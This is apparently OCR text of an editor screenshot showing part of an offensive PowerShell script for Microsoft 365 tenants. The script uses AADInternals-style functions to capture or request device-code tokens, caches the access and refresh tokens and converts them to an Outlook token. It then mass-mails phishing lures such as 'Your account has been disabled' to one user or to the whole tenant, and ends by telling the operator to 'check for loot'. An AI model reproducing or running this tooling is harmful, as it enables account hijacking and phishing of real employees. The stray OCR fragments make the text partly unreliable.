 42
43 $import = .\Scripts\Import.ps1
drexel Aa ab .* No results
44
45 # Check if $Token has been specified and is not null or empty
46 if ([string]::IsNullOrWhiteSpace($Token)) {
47 # If $Token is not specified, just call Get-AzureToken for Graph
48 Write-Output "`$Token is not specified. Generating new device code."
49 Invoke-ClearToken -Token All
50 Write-Output "Clearing any previous tokens for a clean run."
51 Get-AzureToken -Client Graph
52 } else {
53 # If $Token is specified, use it with the CaptureCode parameter
54 Write-Output "Using specified access token $Token."
55 Get-AzureToken -Client Graph -CaptureCode $Token
56 }
57
58
59
60 if(!($response)){ Read-Host "Need to authenticate!"} else {
61 $access = $response.access_token
62 $refresh = $response.refresh_token
63 Add-AADIntAccessTokenToCache -AccessToken $access -RefreshToken $refresh
64
65 $acc = Read-AADIntAccessToken $access
66 $user = $acc.upn
67 $domain = $user.Split("@")[1]
68 Write-Output "Sending as $user "
69
70 ### Phishing Message Content
71
72 $At=Invoke-RefreshToOutlookToken -domain $domain -refreshtoken $response.refresh_token
73 Add-AADIntAccessTokenToCache -AccessToken $At.access_token -RefreshToken $At.refresh_token
74
75 $teamsMessage = $messageContent
76
77 ### Conditional logic for Sending Messages
78 if ($targetUser) {
79 if ($targetUser -eq "all") {
80
81 $users = Get-Content ".\users.json"
82 foreach ($user in $users) {
83 Read-Host "Warning: This will will attempt to send your phishing message to every user in the tenant. Do you want to continue?"
84 Write-Output "You like to party."
85 Write-Output "Going wide."
86 Write-Output "Sending Outlook messages..."
87 # Send-TeamsMessageWithRetry -Recipient $user.UserPrincipalName -Message $teamsMessage
88 if(!($subject)){$subject = "Third-Party Consent for use of your company's intellectual property"}
89 if(!($messageContent)) { $messageContent = "We have been trying to reach you regarding use of your company's work in our upcoming calendar, please review these forms if you have any concerns or wish to object usage of your logo, etc, etc"}
90 Send-AADIntOutlookMessage -AccessToken $At.access_token -Recipient $user -Subject "Your account has been disabled" -Message $teamsMessage
91 }
92 } else {
93 Write-Output "Sending Phishing email.."
94 # Send-TeamsMessageWithRetry -Recipient $targetUser -Message $teamsMessage
95 $mailuser = $targetUser
96 if(!($subject)){$subject = "Third-Party Consent for use of your company's intellectual property"}
97 if(!($messageContent)) { $messageContent = "We have been trying to reach you regarding use of your company's work in our upcoming calendar, please review these forms if you have any concerns or wish to object usage of your logo, etc, etc"}
98 Send-AADIntOutlookMessage -AccessToken $At.access_token -Recipient $mailUser -Subject $subject -Message $teamsMessage
99
100 # Get the current time
101 $currentDateTime = Get-Date
102 # Add 15 minutes to the current time
103 $newDateTime = $currentDateTime.AddMinutes(15)
104 # Format the new date and time for output
105 $formattedDateTime = $newDateTime.ToString("yyyy-MM-dd HH:mm:ss")
106 # Output the message with the new time
107 Write-Output "Check for loot after token expires at $formattedDateTime"
108 }